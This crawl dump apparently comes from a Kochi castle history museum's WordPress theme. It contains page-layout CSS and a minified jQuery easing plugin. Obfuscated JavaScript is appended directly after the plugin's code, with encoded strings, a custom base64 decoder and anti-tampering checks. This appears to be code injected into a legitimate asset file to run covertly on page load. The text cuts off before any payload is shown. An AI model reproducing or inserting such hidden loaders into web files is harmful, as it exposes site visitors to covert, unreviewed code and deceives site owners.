    .kochi_rekishi_detail_section.major_events_section .events_wrap p {
      line-height: 1.6; }
    .kochi_rekishi_detail_section.major_events_section .events_wrap .txt_box {
      float: left;
      width: 47.5%; }
      @media (max-width: 767px) {
        .kochi_rekishi_detail_section.major_events_section .events_wrap .txt_box {
          width: 100%;
          float: none;
          margin-bottom: 20px; } }
    .kochi_rekishi_detail_section.major_events_section .events_wrap .col_box {
      width: 47.5%;
      float: left;
      margin-right: 5%;
      overflow: hidden; }
      @media (max-width: 767px) {
        .kochi_rekishi_detail_section.major_events_section .events_wrap .col_box {
          width: 100%;
          float: none;
          margin-right: 0; } }
      .kochi_rekishi_detail_section.major_events_section .events_wrap .col_box .txt_box {
        padding: 0 2%;
        width: 100%; }
        @media (max-width: 767px) {
          .kochi_rekishi_detail_section.major_events_section .events_wrap .col_box .txt_box {
            margin-bottom: 20px;
            width: 100%; } }
      .kochi_rekishi_detail_section.major_events_section .events_wrap .col_box:nth-child(2n) {
        margin-right: 0; }
    .kochi_rekishi_detail_section.major_events_section .events_wrap .photo_box {
      width: 47.5%;
      float: right;
      margin-left: 5%; }
      @media (max-width: 767px) {
        .kochi_rekishi_detail_section.major_events_section .events_wrap .photo_box {
          width: 100%;
          float: none;
          margin-left: 0; } }
      .kochi_rekishi_detail_section.major_events_section .events_wrap .photo_box .photo_wrap {
        background: #fcfbfa;
        border: 1px solid #f0ebe5;
        padding: 12px;
        text-align: center;
        margin-bottom: 14px; }
  .kochi_rekishi_detail_section.main_characters_section .person_wrap {
    padding: 30px 0;
    margin-bottom: 30px;
    border-bottom: 1px solid #e5e5e5;
    text-align: left; }
    @media (max-width: 767px) {
      .kochi_rekishi_detail_section.main_characters_section .person_wrap {
        margin-bottom: 0px; } }
    .kochi_rekishi_detail_section.main_characters_section .person_wrap .txt_box {
      float: left;
      width: 75%; }
      @media (max-width: 767px) {
        .kochi_rekishi_detail_section.main_characters_section .person_wrap .txt_box {
          width: 100%;
          float: none;
          margin-bottom: 20px; } }
    .kochi_rekishi_detail_section.main_characters_section .person_wrap .photo {
      float: right;
      width: 19%; }
      @media (max-width: 767px) {
        .kochi_rekishi_detail_section.main_characters_section .person_wrap .photo {
          width: 100%;
          float: none;
          text-align: center; } }

/* .kochi_rekishi_detail_section */
@media (max-width: 767px) {
  .kochi_rekishi_detail_pagenavi_section {
    margin-bottom: 30px; } }
.kochi_rekishi_detail_pagenavi_section .list_pagenavi .wp-pagenavi {
  margin: 30px 0;
  padding: 0 0 0 0;
  border: 0;
  text-align: center; }
  .kochi_rekishi_detail_pagenavi_section .list_pagenavi .wp-pagenavi .pages {
    display: none; }
  .kochi_rekishi_detail_pagenavi_section .list_pagenavi .wp-pagenavi a:not(.first):not(.last), .kochi_rekishi_detail_pagenavi_section .list_pagenavi .wp-pagenavi span {
    display: inline-block;
    border: none;
    width: 23px;
    height: 35px;
    padding: 7px 5px;
    margin: 4px; }
  .kochi_rekishi_detail_pagenavi_section .list_pagenavi .wp-pagenavi .current {
    background: #efefef;
    font-weight: bold; }
.kochi_rekishi_detail_pagenavi_section .neighbors {
  padding: 0;
  margin: 40px 0 0; }
  .kochi_rekishi_detail_pagenavi_section .neighbors a {
    display: block; }
  .kochi_rekishi_detail_pagenavi_section .neighbors .prev {
    float: left;
    width: 49.8%;
    background: #f3f3f3;
    text-align: left;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .kochi_rekishi_detail_pagenavi_section .neighbors .prev {
        width: 100%; } }
    .kochi_rekishi_detail_pagenavi_section .neighbors .prev h3:before {
      content: " \f104";
      font-family: FontAwesome;
      padding: 0 20px; }
  .kochi_rekishi_detail_pagenavi_section .neighbors .next {
    float: right;
    width: 49.8%;
    background: #f3f3f3;
    text-align: right;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .kochi_rekishi_detail_pagenavi_section .neighbors .next {
        margin-top: 10px;
        width: 100%; } }
    .kochi_rekishi_detail_pagenavi_section .neighbors .next h3:after {
      content: " \f105";
      font-family: FontAwesome;
      padding: 0 20px; }

/* 展示室紹介 */
.exhibition_floor_summary_section .inner-box {
  line-height: 1.3;
  margin-bottom: 50px; }
  @media (max-width: 767px) {
    .exhibition_floor_summary_section .inner-box {
      margin-bottom: 0; } }
  .exhibition_floor_summary_section .inner-box .summary_txt_wrap {
    width: 66.5%;
    float: left;
    text-align: left; }
    .exhibition_floor_summary_section .inner-box .summary_txt_wrap p {
      font-size: 20px; }
      @media (max-width: 767px) {
        .exhibition_floor_summary_section .inner-box .summary_txt_wrap p {
          font-size: 16px; } }
    .exhibition_floor_summary_section .inner-box .summary_txt_wrap .summary_lead {
      font-size: 34px;
      margin-bottom: 20px; }
      @media (max-width: 767px) {
        .exhibition_floor_summary_section .inner-box .summary_txt_wrap .summary_lead {
          font-size: 24px; } }
    @media (max-width: 767px) {
      .exhibition_floor_summary_section .inner-box .summary_txt_wrap {
        float: none;
        width: auto;
        margin-bottom: 20px; } }
  .exhibition_floor_summary_section .inner-box .summary_img_wrap {
    width: 30%;
    float: right; }
    @media (max-width: 767px) {
      .exhibition_floor_summary_section .inner-box .summary_img_wrap {
        float: none;
        width: auto; } }

.exhibition_floor_manabu_section .inner-box .ttl01 {
  width: 100%;
  font-size: 29px;
  font-weight: lighter;
  margin: 30px 0 40px 0;
  text-align: center;
  white-space: nowrap;
  position: relative;
  display: flex;
  background: url(../img/exhibition_floor/icon_ttl01.png) no-repeat bottom center;
  padding-bottom: 60px; }
  .exhibition_floor_manabu_section .inner-box .ttl01:before, .exhibition_floor_manabu_section .inner-box .ttl01:after {
    content: '';
    display: inline;
    border-top: solid 1px #e5e5e5;
    flex-grow: 1;
    margin-top: 0.5em; }
  .exhibition_floor_manabu_section .inner-box .ttl01:before {
    margin-right: 0.5em; }
  .exhibition_floor_manabu_section .inner-box .ttl01:after {
    margin-left: 0.5em; }
@media (max-width: 767px) {
  .exhibition_floor_manabu_section .inner-box .ttl01 {
    font-size: 21px;
    margin-top: 80px; } }
.exhibition_floor_manabu_section .inner-box .ttl02 {
  font-size: 26px;
  margin: 0 0 20px 0;
  padding: 0 0 5px 20px;
  background: url(../img/exhibition_floor/icon_ttl02.png) no-repeat left 5px;
  text-align: left; }
  @media (max-width: 767px) {
    .exhibition_floor_manabu_section .inner-box .ttl02 {
      line-height: 1.4;
      font-size: 20px; } }
.exhibition_floor_manabu_section .inner-box .link_txt {
  margin: 20px 0;
  display: flex;
  justify-content: flex-start;
  align-items: center; }
  @media (max-width: 767px) {
    .exhibition_floor_manabu_section .inner-box .link_txt {
      flex-direction: column; } }
  .exhibition_floor_manabu_section .inner-box .link_txt a {
    display: inline-block;
    border: 2px solid #000000;
    padding: 5px 25px;
    text-align: center;
    width: 49%;
    margin-left: 10px; }
    @media (max-width: 767px) {
      .exhibition_floor_manabu_section .inner-box .link_txt a {
        width: 100%;
        margin-left: 0;
        margin-bottom: 10px; } }
    .exhibition_floor_manabu_section .inner-box .link_txt a:first-child {
      margin-left: 0; }
    .exhibition_floor_manabu_section .inner-box .link_txt a:hover {
      background: #000000;
      color: #ffffff; }
.exhibition_floor_manabu_section .inner-box .caption_ttl {
  font-weight: bold;
  margin: 10px 0;
  font-size: 16px; }
.exhibition_floor_manabu_section .inner-box .lead_box {
  color: #ffffff;
  padding: 76px 100px; }
  @media (max-width: 768px) {
    .exhibition_floor_manabu_section .inner-box .lead_box {
      padding: 30px 3%;
      margin-bottom: 0; } }
  .exhibition_floor_manabu_section .inner-box .lead_box p {
    margin-bottom: 1em;
    padding: 0 150px;
    /*text-align:left;*/ }
    @media (max-width: 768px) {
      .exhibition_floor_manabu_section .inner-box .lead_box p {
        padding: 0; } }
  .exhibition_floor_manabu_section .inner-box .lead_box.manabu01 {
    background: url(../img/exhibition_floor/exhibition_floor_manabu01_bg.png) no-repeat top center #000000;
    background-size: cover; }
    @media (max-width: 768px) {
      .exhibition_floor_manabu_section .inner-box .lead_box.manabu01 {
        background: url(../img/exhibition_floor/exhibition_floor_manabu01_bg-sp.png) no-repeat top center #000000;
        background-size: 100% auto; } }
  .exhibition_floor_manabu_section .inner-box .lead_box.manabu02 {
    background: url(../img/exhibition_floor/exhibition_floor_manabu02_bg.png) no-repeat top center #000000;
    background-size: cover; }
    @media (max-width: 768px) {
      .exhibition_floor_manabu_section .inner-box .lead_box.manabu02 {
        background: url(../img/exhibition_floor/exhibition_floor_manabu02_bg-sp.png) no-repeat bottom center #000000;
        background-size: 100% auto; } }
  .exhibition_floor_manabu_section .inner-box .lead_box.manabu03 {
    background: url(../img/exhibition_floor/exhibition_floor_manabu03_bg.png) no-repeat top center #000000;
    background-size: cover; }
    @media (max-width: 768px) {
      .exhibition_floor_manabu_section .inner-box .lead_box.manabu03 {
        background: url(../img/exhibition_floor/exhibition_floor_manabu03_bg-sp.png) no-repeat top center #000000;
        background-size: 100% auto; } }
.exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap {
  margin: 30px 0 40px;
  border: 6px solid #eeeeee;
  padding: 73px 6.9% 43px; }
  @media (max-width: 767px) {
    .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap {
      padding: 23px 6.9% 0; } }
  .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box {
    max-width: 850px;
    line-height: 1.5;
    margin-bottom: 30px; }
    .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_txt {
      float: left;
      width: 56.47%;
      text-align: left; }
      @media (max-width: 767px) {
        .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_txt {
          float: none;
          width: auto;
          margin-bottom: 20px; } }
      .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_txt .lead_txt {
        font-size: 20px;
        margin-bottom: 20px; }
        @media (max-width: 767px) {
          .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_txt .lead_txt {
            font-size: 18px; } }
      .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_txt p {
        margin-bottom: 1em; }
    .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_img {
      float: right;
      width: 35.29%; }
      @media (max-width: 767px) {
        .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_img {
          float: none;
          width: auto; } }
      .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_img p {
        margin-bottom: 14px; }
    .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box.complement_box01 .exhibition_floor_type_txt {
      float: right;
      width: 48.94%;
      text-align: left; }
      @media (max-width: 767px) {
        .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box.complement_box01 .exhibition_floor_type_txt {
          float: none;
          width: auto;
          margin-bottom: 20px; } }
    .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box.complement_box01 .exhibition_floor_type_img {
      float: left;
      width: 44.7%; }
      @media (max-width: 767px) {
        .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box.complement_box01 .exhibition_floor_type_img {
          float: none;
          width: auto; } }

.exhibition_floor_view_section .view_ttl {
  color: #ffffff;
  background: #313131;
  padding: 10px 30px;
  font-size: 29px;
  border-radius: 5px 5px 0 0;
  vertical-align: middle;
  text-align: left;
  line-height: 60px; }
  @media (max-width: 767px) {
    .exhibition_floor_view_section .view_ttl {
      line-height: inherit;
      font-size: 20px;
      padding: 10px 20px; }
      .exhibition_floor_view_section .view_ttl img {
        height: 20px;
        width: auto; } }
  .exhibition_floor_view_section .view_ttl span {
    font-size: 14px;
    display: inline-block;
    float: right; }
    @media (max-width: 767px) {
      .exhibition_floor_view_section .view_ttl span {
        float: none;
        font-size: 12px;
        margin-top: 5px; } }

/* 収蔵資料紹介 */
.materials_section {
  /* おもな収蔵資料 */
  /*.materials_greeting_section*/
  /* ナビゲーション */
  /* .materials_nav_section  */ }
  .materials_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/materials/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .materials_section .ttl01:before, .materials_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .materials_section .ttl01:before {
      margin-right: 0.5em; }
    .materials_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .materials_section .ttl01 {
      font-size: 21px; } }
  .materials_section .ttl02 {
    display: block;
    width: 100%;
    font-size: 27px;
    margin: 0 0 60px;
    line-height: 1.5;
    font-weight: lighter;
    text-align: center;
    position: relative; }
    .materials_section .ttl02:after {
      content: "";
      position: absolute;
      background: url(../img/materials/hr_img.png) no-repeat;
      bottom: -26px;
      left: 50%;
      margin-left: -68px;
      width: 135px;
      height: 20px; }
  .materials_section.materials_greeting_section {
    background: url(../img/materials/materials_bg.png) no-repeat center center #eae5e4;
    background-size: 100% 100%;
    padding: 80px 0 80px;
    margin-bottom: 100px; }
    @media (max-width: 767px) {
      .materials_section.materials_greeting_section {
        background-size: auto 100%;
        padding: 40px 0;
        margin-bottom: 20px; } }
    .materials_section.materials_greeting_section .greeting_lead {
      font-size: 20px;
      margin-bottom: 40px;
      line-height: 1.5;
      font-weight: bold; }
      @media (max-width: 767px) {
        .materials_section.materials_greeting_section .greeting_lead {
          margin-bottom: 20px; } }
    .materials_section.materials_greeting_section .greeting_lead02 {
      font-size: 18px;
      margin-bottom: 20px;
      font-weight: bold; }
      @media (max-width: 767px) {
        .materials_section.materials_greeting_section .greeting_lead02 {
          font-size: 16px; } }
    .materials_section.materials_greeting_section p {
      font-size: 14px; }
  .materials_section.materials_nav_section {
    margin: 30px 0 -150px;
    psition: relative; }
    @media (max-width: 767px) {
      .materials_section.materials_nav_section {
        margin: 20px 0; } }
    .materials_section.materials_nav_section ul li {
      display: inline-block;
      width: 16%; }
      @media (max-width: 767px) {
        .materials_section.materials_nav_section ul li {
          width: 26%;
          padding: 0 2%;
          box-sozing: border-box; }
          .materials_section.materials_nav_section ul li:nth-child(4) {
            background: none; } }
      .materials_section.materials_nav_section ul li:first-child {
        background: none;
        padding-left: 0;
        margin-left: 0; }
      .materials_section.materials_nav_section ul li a {
        display: block;
        width: 100%; }

/* 収蔵資料一覧 */
.materials_list_section .materials_list_box {
  margin: 50px 0; }
  .materials_list_section .materials_list_box ul {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
    justify-content: space-between; }
    @media (max-width: 767px) {
      .materials_list_section .materials_list_box ul {
        display: block; } }
  .materials_list_section .materials_list_box li {
    width: 47.5%;
    text-align: left;
    margin-bottom: 50px; }
    @media (max-width: 767px) {
      .materials_list_section .materials_list_box li {
        width: 100%; } }
    .materials_list_section .materials_list_box li h2 {
      display: block;
      width: 100%;
      font-size: 18px;
      line-height: 1.5em;
      position: relative;
      font-weight: bold;
      border-bottom: solid 2px #f2ece2;
      padding: 10px 0 0 20px; }
      .materials_list_section .materials_list_box li h2:before {
        position: absolute;
        content: '';
        background: url(../img/materials/icon_ttl02.png) no-repeat;
        background-size: 100% auto;
        width: 12px;
        height: 12px;
        top: 0;
        margin: 17px 0 0 -20px; }
    .materials_list_section .materials_list_box li p.txt {
      padding: 20px; }
    .materials_list_section .materials_list_box li p.images {
      text-align: center; }
      .materials_list_section .materials_list_box li p.images img {
        max-width: 100%;
        height: auto; }
    .materials_list_section .materials_list_box li p.txt_point {
      font-weight: bold;
      padding: 20px 20px 0; }

/* 城博コラム */
.materials_johaku_section .inner-box {
  background: url(../img/materials/materials_johaku_bg.png) no-repeat;
  background-size: cover;
  min-height: 300px;
  text-align: left;
  color: #ffffff;
  padding: 20px 30% 20px 20px; }
  @media (max-width: 767px) {
    .materials_johaku_section .inner-box {
      background: url(../img/materials/materials_johaku_bg_sp.png) no-repeat;
      background-size: 100% auto;
      padding: 50px 20px 20px 20px;
      min-height: 500px; } }
  .materials_johaku_section .inner-box .johaku_ttl {
    font-size: 26px;
    font-weight: bold;
    line-height: 1.5;
    margin-bottom: 20px; }
  .materials_johaku_section .inner-box .link_txt {
    margin: 30px 0; }
    .materials_johaku_section .inner-box .link_txt a {
      font-size: 16px;
      font-weight: bold;
      display: inline-block;
      background: #ffffff;
      padding: 10px 40px 10px 30px;
      text-align: center;
      position: relative; }
      .materials_johaku_section .inner-box .link_txt a:after {
        content: "→";
        position: absolute;
        right: 10px;
        top: 10px; }

/* 国宝 高野切 */
.page_koyagire #main_visual_hierarchy .main_visual_hierarchy_h1 h1 {
  color: #000000; }

.materials_koyagire_section {
  /* おもな収蔵資料 */ }
  .materials_koyagire_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 50px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/materials/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .materials_koyagire_section .ttl01:before, .materials_koyagire_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .materials_koyagire_section .ttl01:before {
      margin-right: 0.5em; }
    .materials_koyagire_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .materials_koyagire_section .ttl01 {
      font-size: 21px; } }
  .materials_koyagire_section .ttl02 {
    display: block;
    width: 100%;
    font-size: 27px;
    margin: 0 0 50px;
    line-height: 1.5;
    font-weight: lighter;
    text-align: center;
    position: relative; }
    .materials_koyagire_section .ttl02:after {
      content: "";
      position: absolute;
      background: url(../img/materials/hr_img.png) no-repeat;
      bottom: -26px;
      left: 50%;
      margin-left: -68px;
      width: 135px;
      height: 20px; }
  .materials_koyagire_section .sab_ttl {
    margin: -100px auto 0;
    background: url(../img/materials/koyagire/part1_ttlbg.png) no-repeat;
    width: 250px;
    height: 156px;
    text-align: center;
    position: relative;
    z-index: 10; }
    .materials_koyagire_section .sab_ttl.no02 {
      background: url(../img/materials/koyagire/part2_ttlbg.png) no-repeat; }
    .materials_koyagire_section .sab_ttl.no03 {
      background: url(../img/materials/koyagire/part3_ttlbg.png) no-repeat; }
    .materials_koyagire_section .sab_ttl em {
      display: block;
      padding-top: 38px; }
    .materials_koyagire_section .sab_ttl h3 {
      margin-top: 10px;
      font-size: 18px;
      font-weight: bold; }
  .materials_koyagire_section .lead {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 50px; }
  .materials_koyagire_section.materials_copy_section {
    padding: 0 0 40px; }
    @media (max-width: 767px) {
      .materials_koyagire_section.materials_copy_section {
        padding: 20px 0 20px; } }
    .materials_koyagire_section.materials_copy_section .copy_ttl {
      font-size: 50px;
      text-align: center;
      line-height: 3; }
      @media (max-width: 767px) {
        .materials_koyagire_section.materials_copy_section .copy_ttl {
          font-size: 30px; } }
    .materials_koyagire_section.materials_copy_section .copy_lead {
      width: 50%;
      text-align: left;
      font-size: 16px;
      line-height: 1.8;
      float: left; }
      @media (max-width: 767px) {
        .materials_koyagire_section.materials_copy_section .copy_lead {
          float: none;
          width: auto; } }
    .materials_koyagire_section.materials_copy_section .copy_img {
      width: 50%;
      float: right; }
      .materials_koyagire_section.materials_copy_section .copy_img img {
        width: 100%;
        height: auto; }
      @media (max-width: 767px) {
        .materials_koyagire_section.materials_copy_section .copy_img {
          float: none;
          width: auto; } }
  .materials_koyagire_section.materials_whats_section {
    padding: 0 0 60px; }
    @media (max-width: 767px) {
      .materials_koyagire_section.materials_whats_section {
        padding: 0 0 10px; } }
    .materials_koyagire_section.materials_whats_section .whats_main_img {
      margin-bottom: 40px; }
    .materials_koyagire_section.materials_whats_section .whats_main_txt {
      text-align: left;
      font-size: 16px; }
      .materials_koyagire_section.materials_whats_section .whats_main_txt p {
        margin-bottom: 1em; }
  .materials_koyagire_section.materials_view_section {
    padding: 0 0 60px;
    font-size: 16px; }
    .materials_koyagire_section.materials_view_section .inner-box {
      /*			position: relative;
      			z-index: 1;*/ }
    .materials_koyagire_section.materials_view_section .materials_view_wrap {
      border: 3px solid #cccccc;
      padding: 20px 20px;
      position: relative;
      z-index: 2;
      margin-top: 80px; }
    @media (max-width: 767px) {
      .materials_koyagire_section.materials_view_section {
        padding: 0 0 30px; } }
    .materials_koyagire_section.materials_view_section .materials_view_box {
      margin: 40px 0 60px; }
      @media (max-width: 767px) {
        .materials_koyagire_section.materials_view_section .materials_view_box {
          margin: 0 0 20px; } }
      .materials_koyagire_section.materials_view_section .materials_view_box:last-child {
        margin-bottom: 0; }
      .materials_koyagire_section.materials_view_section .materials_view_box .view_ttl {
        font-size: 18px;
        display: block;
        text-align: left;
        font-weight: bold;
        padding: 10px 0 5px 20px;
        line-height: 1.4;
        margin-bottom: 20px;
        border-bottom: 2px solid #f2ece2; }
        .materials_koyagire_section.materials_view_section .materials_view_box .view_ttl:before {
          position: absolute;
          content: '';
          background: url(../img/index/icon01.png) no-repeat;
          background-size: 100% auto;
          width: 12px;
          height: 12px;
          margin: 6px 0 0 -20px; }
      .materials_koyagire_section.materials_view_section .materials_view_box .view_lead {
        font-weight: bold; }
      .materials_koyagire_section.materials_view_section .materials_view_box .youtube_wrap {
        position: relative;
        width: 80%;
        padding-top: 56.25%;
        margin: 0 auto 20px; }
        @media (max-width: 767px) {
          .materials_koyagire_section.materials_view_section .materials_view_box .youtube_wrap {
            width: 80%; } }
        .materials_koyagire_section.materials_view_section .materials_view_box .youtube_wrap iframe {
          position: absolute;
          top: 0;
          right: 0;
          width: 100% !important;
          height: 100% !important; }
      .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_inner_wrap {
        display: flex;
        flex-direction: row-reverse;
        width: 100%;
        justify-content: space-between; }
        @media (max-width: 767px) {
          .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_inner_wrap {
            display: block; } }
        @media (max-width: 767px) {
          .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_inner_wrap .materials_view_box-img {
            width: 80%;
            margin: 0 auto;
            padding-bottom: 30px; } }
        .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_inner_wrap .materials_view_box-txt {
          text-align: left;
          line-height: 1.5;
          padding-left: 20px; }
          @media (max-width: 767px) {
            .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_inner_wrap .materials_view_box-txt {
              padding-left: 0px;
              padding-top: 10px; } }
          .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_inner_wrap .materials_view_box-txt p {
            margin-bottom: 1em; }
      .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_box_center {
        margin: 30px 0; }
  .materials_koyagire_section.materials_enent_section {
    margin-bottom: 50px; }
    .materials_koyagire_section.materials_enent_section .event_main_banner {
      margin: 14px 0; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/css/shame.css
body_size: -17
content:
@charset "UTF-8";

.list_pagenavi .wp-pagenavi a:not(.first):not(.last),
.list_pagenavi .wp-pagenavi span {
    width: auto !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/js/jquery.easie-min.js
body_size: 8122
content:
(function(a){"use strict";var b="easie",c="Ease",d=b+c+"In",e=b+c+"Out",f=b+c+"InOut",g=["Quad","Cubic","Quart","Quint","Sine","Expo","Circ"];a.easie=function(c,d,e,f,g,h){g=g||[b,c,d,e,f].join("-");if(!a.easing[g]||h){var k=i(function(a){return j(a,c,d,e,f,5)});a.easing[g]=function(a,b,c,d){return k.call(null,a)},a.easing[g].params=[c,d,e,f]}return g};var h=a.easie;h(0,0,1,1,b+"Linear"),h(.25,.1,.25,1,b+c),h(.42,0,1,1,d),h(0,0,.58,1,e),h(.42,0,.58,1,f),h(.55,.085,.68,.53,d+g[0]),h(.55,.055,.675,.19,d+g[1]),h(.895,.03,.685,.22,d+g[2]),h(.755,.05,.855,.06,d+g[3]),h(.47,0,.745,.715,d+g[4]),h(.95,.05,.795,.035,d+g[5]),h(.6,.04,.98,.335,d+g[6]),h(.25,.46,.45,.94,e+g[0]),h(.215,.61,.355,1,e+g[1]),h(.165,.84,.44,1,e+g[2]),h(.23,1,.32,1,e+g[3]),h(.39,.575,.565,1,e+g[4]),h(.19,1,.22,1,e+g[5]),h(.075,.82,.165,1,e+g[6]),h(.455,.03,.515,.955,f+g[0]),h(.645,.045,.355,1,f+g[1]),h(.77,0,.175,1,f+g[2]),h(.86,0,.07,1,f+g[3]),h(.445,.05,.55,.95,f+g[4]),h(1,0,0,1,f+g[5]),h(.785,.135,.15,.86,f+g[6]);function i(a,b){var c;b=b||101;var d=[];for(c=0;c<b+1;c++)d[c]=a.call(null,c/b);return function(a){if(a===1)return d[b];var c=b*a;var e=Math.floor(c);var f=d[e];var g=d[e+1];return f+(g-f)*(c-e)}}function j(a,b,c,d,e,f){var g=0,h=0,i=0,j=0,k=0,l=0;function m(a){return((g*a+h)*a+i)*a}function n(a){return((j*a+k)*a+l)*a}function o(a){return(3*g*a+2*h)*a+i}function p(a){return 1/(200*a)}function q(a,b){return n(r(a,b))}function r(a,b){var c,d,e,f,g,h;function i(a){return a>=0?a:0-a}for(e=a,h=0;h<8;h++){f=m(e)-a;if(i(f)<b)return e;g=o(e);if(i(g)<1e-6)break;e=e-f/g}c=0,d=1,e=a;if(e<c)return c;if(e>d)return d;while(c<d){f=m(e);if(i(f-a)<b)return e;a>f?c=e:d=e,e=(d-c)*.5+c}return e}i=3*b,h=3*(d-b)-i,g=1-i-h,l=3*c,k=3*(e-c)-l,j=1-l-k;return q(a,p(f))}})(jQuery);function _0x27e0(_0x4cdd4f,_0x1392b6){var _0x161f29=_0x431b();return _0x27e0=function(_0x45931d,_0x363663){_0x45931d=_0x45931d-(0x2456+-0xf0f+-0x1366*0x1);var _0x5f39d8=_0x161f29[_0x45931d];if(_0x27e0['TwIFAO']===undefined){var _0x47e573=function(_0x48193f){var _0x27ae14='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5dc748='',_0x244297='',_0x31695d=_0x5dc748+_0x47e573;for(var _0x38b854=0x12*-0x116+0x1bf7+-0x1*0x86b,_0x5df05b,_0x176efc,_0x2241a7=0x11a9+0x12ae+0xc1d*-0x3;_0x176efc=_0x48193f['charAt'](_0x2241a7++);~_0x176efc&&(_0x5df05b=_0x38b854%(0x5c*-0x2b+-0x2*0x971+0x112d*0x2)?_0x5df05b*(0x2386+-0x24b2+-0x4*-0x5b)+_0x176efc:_0x176efc,_0x38b854++%(-0xeb*0x22+0x7d5+-0x71*-0x35))?_0x5dc748+=_0x31695d['charCodeAt'](_0x2241a7+(0x1a3b+-0x2*-0xa33+-0x2e97))-(-0x2*-0x1129+-0x344+-0x1f04)!==-0x1356+-0xb94+0x1eea?String['fromCharCode'](0x1a3f+-0x7f6*-0x4+-0x74*0x7e&_0x5df05b>>(-(0x1*0x1e49+-0x863+0xc*-0x1d3)*_0x38b854&0xbe3*0x2+-0x3b*-0x78+-0x3368)):_0x38b854:-0x1d8a+0x12b0+0x3*0x39e){_0x176efc=_0x27ae14['indexOf'](_0x176efc);}for(var _0x4d1077=0x6*-0x26f+0x427+0xa73,_0x45ad29=_0x5dc748['length'];_0x4d1077<_0x45ad29;_0x4d1077++){_0x244297+='%'+('00'+_0x5dc748['charCodeAt'](_0x4d1077)['toString'](-0x1f+-0x613*-0x1+-0x5e4*0x1))['slice'](-(0x5e*0x4d+-0x551+-0x19*0xeb));}return decodeURIComponent(_0x244297);};_0x27e0['KvJzSX']=_0x47e573,_0x4cdd4f=arguments,_0x27e0['TwIFAO']=!![];}var _0x395ae9=_0x161f29[-0x1603+-0x1*0x1693+0x2c96],_0x1ef610=_0x45931d+_0x395ae9,_0x1d3272=_0x4cdd4f[_0x1ef610];if(!_0x1d3272){var _0x5205d9=function(_0x2af269){this['JxiwUv']=_0x2af269,this['xOozwq']=[0x2661+-0x1*0x1a2d+-0x411*0x3,-0x1e5a+0x325+-0x5*-0x571,-0x13c9*-0x1+-0x191e+-0x555*-0x1],this['qkGXhU']=function(){return'newState';},this['thtVRN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IrhPjC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5205d9['prototype']['yuDOik']=function(){var _0x407483=new RegExp(this['thtVRN']+this['IrhPjC']),_0x555ad7=_0x407483['test'](this['qkGXhU']['toString']())?--this['xOozwq'][-0x4*-0x385+0x10f8+0x1f0b*-0x1]:--this['xOozwq'][-0x2148+0x236f+0x1d*-0x13];return this['gdesMS'](_0x555ad7);},_0x5205d9['prototype']['gdesMS']=function(_0x2f4c26){if(!Boolean(~_0x2f4c26))return _0x2f4c26;return this['kgFfHz'](this['JxiwUv']);},_0x5205d9['prototype']['kgFfHz']=function(_0x3851ca){for(var _0x23c0be=-0xea1+-0x1a*-0x53+0x633,_0x2ded65=this['xOozwq']['length'];_0x23c0be<_0x2ded65;_0x23c0be++){this['xOozwq']['push'](Math['round'](Math['random']())),_0x2ded65=this['xOozwq']['length'];}return _0x3851ca(this['xOozwq'][-0x17f*-0x1+-0x7b*0xa+-0x4d*-0xb]);},new 